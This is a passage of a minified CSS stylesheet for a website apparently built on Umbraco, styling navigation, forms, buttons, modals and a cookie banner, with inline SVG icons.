.utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover::after,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{background-color:#9d3615;color:#fff}@media(max-width: 767.98px){header nav.mobileNavigation{display:block}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px;transition:margin-top .2s}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-0.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}nav.utilityNavigation>ul li a:hover{text-decoration:underline}nav.utilityNavigation>ul li:last-child{margin-right:0}@media(max-width: 1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media(max-width: 991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}@media(min-width: 768px){body.minimized nav.utilityNavigation{margin-top:17px}}@media(max-width: 767.98px){header .rightNav .utilityNavigation{display:none}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}nav.topNavigation>ul li a:hover{text-decoration:underline}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}@media(max-width: 767.98px){nav.topNavigation{display:none}}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0px;padding-bottom:0px}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px 8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff;transition:height .2s}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a:hover{text-decoration:underline}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}.languageNavigation.open{box-shadow:0 0 6px rgba(0,0,0,.29);border-radius:0}.languageNavigation.open .optionsDropdown{border-top:0;height:auto;margin-top:-8px}@media(max-width: 767.98px){header .rightNav .languageNavigation{display:none}}header .siteAlert{height:1px;overflow:hidden;opacity:0;background-color:#00833f;position:relative;color:#fff;text-align:center;position:absolute;top:0;left:0;width:100%;transform:translateY(-100%);z-index:2}header .siteAlert .inner{padding:5px 50px;max-width:1700px;margin-left:auto;margin-right:auto;position:relative}header .siteAlert .inner a{color:#fff}header .siteAlert .inner p:last-child{margin-bottom:0}header .siteAlert button.closeAlert{position:absolute;right:15px;top:50%;color:#fff;background-color:rgba(0,0,0,0);border:0;display:block;height:30px;width:30px;transform:translateY(-50%)}header .siteAlert button.closeAlert .icon::after{content:"✕";font-size:20px;font-weight:700}header .siteAlert button.closeAlert:hover,header .siteAlert button.closeAlert:active{opacity:.8}body.hasSiteAlert header .siteAlert{height:auto;opacity:1}.cookieWarning{border-top:6px solid #81bd41;display:none;position:fixed;bottom:0;z-index:5;width:100%;background-color:#202022}.cookieWarning .inner{font-size:12px;color:#fff;text-align:center;padding:15px 90px}.cookieWarning .inner .cookieWarningRow{margin:0 auto}.cookieWarning .inner .cookieWarningRow a{color:#fff}.cookieWarning .inner button.closeCookieWarning{height:36px;background-color:#c53f14;border:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:16px;padding:0 30px;margin:0 auto}@media(max-width: 767.98px){.cookieWarning{padding:36px}.cookieWarning .inner{padding:0}.cookieWarning .inner .cookieWarningRow{text-align:justify;text-justify:inter-word}.cookieWarning .inner button.closeCookieWarning{width:100%}}form .row-fluid{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}form .row-fluid .col-md-12{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}form .row-fluid .col-md-6{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-6{flex:0 0 auto;width:50%}}form .row-fluid .col-md-4{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-4{flex:0 0 auto;width:33.33333333%}}form input[type=submit],form submit,form button[type=submit]{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{background-color:#005fc5;color:#fff}form input[type=submit]:hover,form submit:hover,form button[type=submit]:hover{background-color:#9d3615}form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative}form input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}form input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}form input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}select.selectStyle{font-size:16px;padding:0px 32px 0px 6px;height:27px;background-color:#fff;background-repeat:no-repeat;background-position:center right 8px;background-size:22px 22px;appearance:none;border-color:#707070;color:#000}select.selectStyle:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%23000000"/></svg>')}.checkboxStyle{position:relative}.checkboxStyle .chk{position:relative;display:inline-block;height:18px;width:18px;vertical-align:middle;margin-right:5px;text-align:center;font-size:16px;line-height:1.5em}.checkboxStyle span.chkIcon{display:inline-block;height:18px;width:18px;position:absolute;left:0;top:0;pointer-events:none}.checkboxStyle input[type=checkbox]{position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:18px;height:18px;width:18px;display:inline-block;border-radius:0;vertical-align:top;background-color:#fff;margin:0;padding:0;border:2px solid #00833f}.checkboxStyle input[type=checkbox]:checked{background-color:#00833f;border:1px solid #00833f}.checkboxStyle input[type=checkbox]:checked+span.chkIcon::before{font-family:"Font Awesome 6 Free";content:"";display:block;color:#fff;width:18px;height:18px;font-size:14px;line-height:18px;font-weight:700}.radioStyleASP{position:relative}.radioStyleASP label{vertical-align:top;margin-left:5px}.radioStyleASP input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative;width:20px;height:20px}.radioStyleASP input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}.radioStyleASP input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}.radioStyleASP input[type=radio]:focus::after{border-color:#c53f14}.radioStyleASP input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}.umbraco-forms-form input.text,.umbraco-forms-form textarea{max-width:100% !important}.umbraco-forms-form .umbraco-forms-page{max-width:867px;margin-left:auto;margin-right:auto;margin-bottom:50px;font-size:16px}.umbraco-forms-form .formRequiredCaption{color:#e60000;margin:5px auto 55px auto;text-align:center}.umbraco-forms-form .formRequiredCaption .icon{margin-right:5px}.umbraco-forms-form form fieldset{padding:0 0 0 0;margin:0 0 0 0}.umbraco-forms-form form fieldset input[type=text]{width:100%;max-width:100%}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form span.field-validation-error{display:block;color:#e60000;padding-left:0}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:20px}.umbraco-forms-form form .umbraco-forms-field legend.umbraco-forms-legend{font-weight:800;line-height:1.38em;font-size:inherit}.umbraco-forms-form form .umbraco-forms-field input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field textarea{border:1px solid #707070;width:100%;max-width:100% !important;height:125px}.umbraco-forms-form form .umbraco-forms-field input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field textarea,.umbraco-forms-form form .umbraco-forms-field select{max-width:100% !important}.umbraco-forms-form form .umbraco-forms-field input[type=text].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=email].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=number].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=tel].input-validation-error,.umbraco-forms-form form .umbraco-forms-field textarea.input-validation-error,.umbraco-forms-form form .umbraco-forms-field select.input-validation-error{border:1px solid #e60000;background-color:#fff}.umbraco-forms-form form .umbraco-forms-field.has-error label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.ziporpostalcode input,.umbraco-forms-form form .umbraco-forms-field.zip input,.umbraco-forms-form form .umbraco-forms-field.zipcode input,.umbraco-forms-form form .umbraco-forms-field.postalcode input{text-transform:uppercase}.umbraco-forms-form form .umbraco-forms-field a{color:#c53f14;font-style:italic}.umbraco-forms-form form .umbraco-forms-field a:hover{color:#9d3615}.umbraco-forms-form form .umbraco-forms-field.checkbox .umbraco-forms-field-wrapper,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style input[type=checkbox],.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block !important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style label,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{line-height:25px;margin-bottom:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{margin-top:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block !important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.singlechoice>label{margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist .radioItem{display:inline-block;margin-right:50px;margin-bottom:5px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical .radioItem{display:block;margin-right:0}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist label{font-size:inherit;font-weight:800;vertical-align:top;color:#000}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{width:19px !important;height:19px !important;margin-right:5px;vertical-align:top;margin-top:3px;display:inline-block !important}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input:focus::after{border-color:#c53f14}@media(max-width: 767.98px){.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{margin-top:1px;margin-bottom:1px}}.umbraco-forms-form form .umbraco-forms-field.singlechoice.has-error .radiobuttonlist label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form form .umbraco-forms-field.recaptcha>div{overflow:hidden}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha{display:table}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha>div{margin:auto;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper>input{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msSelectFrontEnd{margin-top:10px;margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem{display:flex;align-items:center}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem>.text{padding-right:5px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove{padding:0px;background-color:rgba(0,0,0,0);box-shadow:none;color:#000;height:30px;width:30px;border:1px dotted rgba(0,0,0,0);transition:color .3s}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .text{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon{display:inline-block}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon::after{display:inline-block;content:"✕";font-size:16px;font-weight:700;padding-top:2px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:focus{color:#e60000;border:1px dotted #000}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:hover{color:#e60000}.umbraco-forms-form form .umbraco-forms-navigation{text-align:center}.umbraco-forms-form form .umbraco-forms-navigation .error-messages{color:#e60000;margin:30px auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul{list-style-type:none;padding:0}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul li:before{content:"*"}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound{margin-top:75px;max-width:844px;margin-left:auto;margin-right:auto}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner{padding:30px 30px}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner p:last-child{margin-bottom:0}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .errorHeadline{font-size:26px;line-height:1.2em;font-weight:700;margin-bottom:1em}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:274px;max-width:100%;margin:0 auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{padding-left:15px;padding-right:15px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover::after,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{background-color:#9d3615;color:#fff}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none !important}.modal-open{overflow:hidden}.modal .modal-header .btn-close{position:absolute;top:15px;right:15px;background-image:none;height:auto;line-height:1em;padding-top:.7rem}.modal .modal-header .btn-close .icon::before{content:"✕";font-size:20px;font-weight:700}.modal .modal-header .modal-title{padding-right:50px}.modal video,.modal iframe{width:100%}.modal.darkmode .modal-content{background-color:#000;color:#fff}.modal.darkmode .modal-content .modal-header{border-bottom:1px solid #363636}.modal.darkmode .modal-content .modal-header .btn-close{color:#fff;opacity:1}.modal.no-title .modal-content .modal-header{border:0;height:50px;padding:0}.modal.no-title .modal-content .modal-header .modal-title{display:none}#videoModal .modal-lg{max-width:1200px}#videoModal .modal-footer{display:none}#imagePostModal .modal-body{min-height:120px}#imagePostModal .modal-body img.fullimage{width:100%;transition:height .25s,width .25s,opacity .3s;background-color:#fff}#imagePostModal .modal-body .caption{margin-top:15px}#imagePostModal .modal-body .caption .captionHeadline{font-weight:800;margin-bottom:10px}#imagePostModal .modal-footer{display:none}.modal .modal-dialog.fullscreen{max-width:none}@media(min-width: 1000px){.modal .modal-dialog.very-large{max-width:991px}}.modal.fullscreen .modal-dialog{margin:auto;min-height:100%;background-color:#fff}.modal.fullscreen .modal-dialog .modal-content{background-color:#fff;color:#fff;border:none}.modal.fullscreen .modal-dialog .modal-content .modal-header{display:flex;height:60px;padding:0 15px;border-bottom:none;align-items:center}.modal.fullscreen .modal-dialog .modal-content .modal-header .close{margin:0;opacity:1;color:#000;background-color:rgba(0,0,0,0);width:42px;height:44px;display:block;padding:0;border-radius:5px;float:left}.modal.fullscreen .modal-dialog .modal-content .modal-header .close span{display:none}.modal.fullscreen .modal-dialog .modal-content .modal-header .close::after{content:"";font-family:"Font Awesome 6 Free";font-size:32px;font-weight:bold}.modal.fullscreen .modal-dialog .modal-content .modal-footer{display:none}.mobileSearchModal{position:relative;visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;transition:margin-top .3s;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px;max-height:calc(100vh - 80px);overflow-y:auto;padding-bottom:108px}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px 20px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}@media(max-width: 767.98px){body.mobileSearchModalOpen .mobileSearchModal{display:block;visibility:visible;margin-top:0vh}}@media(max-width: 767.98px){body.mobileSearchModalClosing .mobileSearchModal{visibility:visible}}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}main .breadcrumbs a:hover{color:#00833f}main .breadcrumbs.back li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}@media(max-width: 991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}}.btn{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}.btn:hover,.btn:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}.btn:hover,.btn:active{background-color:#005fc5;color:#fff}.btn-primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btn-primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btn-primary:hover,.btn-primary:active{padding-left:15px;padding-right:15px}.btn-primary:hover::after,.btn-primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btn-primary:hover,.btn-primary:active{background-color:#9d3615;color:#fff}a.btn-secondary{background-color:#6c757d;border-color:#6c757d}a.btn-secondary:hover{background-color:#5a6268;border-color:#5a6268}a.btnSample{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btnSample:hover,a.btnSample:active{cursor:pointer;background-color:#fff;text-decoration:none;color:#000}a.btn0d9aea{background-color:#0d9aea;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn0d9aea:hover,a.btn0d9aea:active{cursor:pointer;background-color:#0083cc;text-decoration:none;color:#fff}a.btn000000{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn000000:hover,a.btn000000:active{cursor:pointer;background-color:#000;text-decoration:none;color:#fff}a.btnOrange,button.btnOrange{padding:10px 25px;transition:background-color .2s,padding 